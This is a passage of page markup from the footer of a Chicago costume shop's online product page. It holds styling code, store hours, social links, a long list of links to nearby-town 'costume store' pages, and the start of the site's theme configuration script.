Chicago, IL 60641</address></a></li>
					<li><a href="/contact-us/">Email Us</a></li>
				</ul>
				<div data-content-region="footer_hours--global"><div data-layout-id="f8b816c6-c3c6-49be-96bf-39d99b3755c7">       <div data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a" data-layout-name="Layout">
    <style data-container-styling="5a824844-7a55-4774-9126-681df721140a">
        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
        <style data-column-styling="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="cae2c046-9d86-4971-a108-fabd9025c5dd" data-placement-id="e4566c32-5b0c-4795-a224-1ae9b550093c" data-placement-status="ACTIVE"><style>
    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
        text-align: left;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:active,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd ">
  <div id="sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd" data-edit-mode="">
    <p>Store Hours<br>Mon-Sat: 9:30am-6pm</p>
<p>Sun 11am-5pm</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
				        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </article>
			
        </section>
		<div data-content-region="footer_bottom--global"><div data-layout-id="e0427086-ca4b-4f3b-9a77-df4d8e740988">       <div data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4" data-layout-name="Layout">
    <style data-container-styling="07b2e615-1f87-4c2d-acd2-f6ab42abedd4">
        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
        <style data-column-styling="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="663ba634-1d93-4548-b5be-4bb9344d998f" data-placement-id="6f0a5fc1-72b2-45b8-a2af-13df0436938a" data-placement-status="ACTIVE"><style>
    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
        text-align: left;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:active,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f ">
  <div id="sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f" data-edit-mode="">
    <p>Serving Our Neighboring Areas</p>
  </div>
</div>

</div>
    </div>
    <div data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396">
        <style data-column-styling="3a65a363-1e68-4409-86a7-67fa1bc42396">
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="5c0618dc-354c-4353-9650-7f71c8bbdef6" data-placement-id="a96188f1-6e2a-4ffc-bd42-bc021c21af8c" data-placement-status="ACTIVE"><style>
    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 * {
        margin: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        }
    }
</style>

<div>
    <a href="https://www.google.com/search?sca_esv=33b7d2478d1b9e0f&amp;sxsrf=AE3TifM802yAMUsN4afTptbGISMSGp5sLQ:1763137448234&amp;si=AMgyJEuzsz2NflaaWzrzdpjxXXRaJ2hfdMsbe_mSWso6src8syZmIPX-0KdFTHjmKdbfN3LeQI6jriUhxP0kcEnBhnDEywNy3vv-xjyzpDO2k6DJJoZw_5dFGsGqm05dwaHHYLwIizqh&amp;q=Fantasy+Costumes+Reviews&amp;sa=X&amp;ved=2ahUKEwinyaLqhvKQAxWNjIkEHUWiOGAQ0bkNegQIXhAE&amp;biw=1920&amp;bih=893&amp;dpr=1" role="button">
    <div id="sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006" alt="Fantasy Costumes Google Reviews">
    </div>
    </a>
</div>


</div>
    </div>
</div>

       <div data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7" data-layout-name="Layout">
    <style data-container-styling="770881f1-5383-4eaf-bb8a-677d1131e3f7">
        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
        <style data-column-styling="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6563eeb4-1744-4169-b10c-81d8b062342d" data-placement-id="cc10dbd3-7202-4e02-8bd8-d61404ff3a83" data-placement-status="ACTIVE"><button type="button" class="collapsible">LOCATIONS WE SERVE<i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i></button>
<div class="content locations" style="font-size: .8em;">
	<div class="content-outer">
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crystal-lake-costume-store">Crystal Lake Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Aurora Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Naperville Costume Store</a><br>
			<a href="#">La Grange Costume Store</a><br>
			<a href="#">Orland Park Costume Store</a><br>
			<a href="#">Oak Lawn Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Costume Store</a><br>
			<a href="#">Oak Park Costume Store</a><br>
			<a href="#">Evanstan Costume Store</a><br>
			<a href="#">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Joliet Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Bolingbrook Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">OakBrook Terrace Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/niles-costume-store">Niles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisonsin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville, Indiana Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Costume Store</a><br>
			<a href="#">Homer Glen Costume Store</a><br>
			<a href="#">Bedford Park Costume Store</a><br>
			<a href="#">Elk Grove Village Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Costume Store</a><br>
			<a href="#">Huntley Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Costume Store</a><br>
			<a href="#">Woodstock Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Deer Park Costume Store</a><br>
			<a href="#">DeKalb Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Costume Store</a><br>
			<a href="#">Plainfield Costume Store</a><br>
			<a href="#">Peoria Costume Store</a><br>
			<a href="#">Minooka Costume Store</a><br>
			<a href="#">Morris Costume Store</a><br>
			<a href="#">Barrington Costume Store</a><br>
			<a href="#">Barrington Hills Costume Store</a><br>
			<a href="#">South Barrington Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/northlake-costume-store">Northlake Costume Store</a><br>
			<a href="#">Union Costume Store</a><br>
			<a href="#">Belvidere Costume Store</a><br>
			<a href="#">Evanston Costume Store</a><br>
			<a href="#">Lake Station, Indiana Costume Store</a><br>
			<a href="#">Hobart, Indiana Costume Store</a><br>
			<a href="#">Portage, Indiana Costume Store</a><br>
			<a href="#">Lake Geneva, Wisconsin Costume Store</a><br>
			<a href="#">Burlington, Wisconsin Costume Store</a><br>
			<a href="#">Racine, Wisconsin Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Racine, Wisconsin Costume Store</a><br>
			<a href="#">Oak Creek, Wisconsin Costume Store</a><br>
			<a href="#">Cudahy, Wisconsin Costume Store</a><br>
			<a href="#">Waukesha, Wisconsin Costume Store</a><br>
			<a href="#">Milwaukee, Wisconsin Costume Store</a><br>
		</div>
	</div>
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3" data-layout-name="Layout">
    <style data-container-styling="cd22c69f-72b4-42c5-b638-c4950121adc3">
        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480">
        <style data-column-styling="2f52a4bc-43d4-4743-b022-5520cc30c480">
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 FantasyCostumes.com </p>
            </div>
    </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/sale/\",\"name\":\"Sale\"},{\"url\":\"https://www.fantasycostumes.com/kids-costume-sale/\",\"name\":\"Kids Costumes\"},{\"url\":\"https://www.fantasycostumes.com/girls-costumes-1/\",\"name\":\"Girls Costumes\"},{\"url\":\"https://www.fantasycostumes.com/hannah-montana-child-costume-sml-4-6/\",\"name\":\"Hannah Montana Child Costume Sml 4-6\"}],\"productId\":1630,\"skuId\":\"DG6671\",\"productTitle\":\"Hannah Montana Child Costume Sml 4-6\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":9.95,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"750x750\",\"productSize\":\"750x750\",\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.fantasycostumes.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fantasycostumes.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fantasycostumes.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\